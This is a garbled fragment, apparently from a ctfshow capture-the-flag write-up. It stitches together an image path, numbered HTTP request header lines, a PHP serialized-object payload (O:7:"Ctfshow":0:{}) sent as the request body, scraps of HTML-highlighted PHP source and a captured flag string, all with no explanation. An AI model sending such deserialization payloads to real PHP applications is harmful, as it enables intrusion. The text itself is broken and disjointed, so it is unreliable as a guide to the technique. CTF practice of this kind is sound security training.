 17f83247af3819-03080285c647b-977173c-144000-17f83247af4d04
11 Connection: close
12 Content-Length: 18
13
14 O:7:"Ctfshow":0:{}
<span style="color: #007700">(</span>
<span style="color: #DD0000">"Error&nbsp;</span>
<span style="color: #0000BB">$ctfshowo</span>
<span style="color: #DD0000">"</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">1</span>
<span style="color: #007700">);<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{f7c4f991-915b-4f7e-8b62-f99500506451}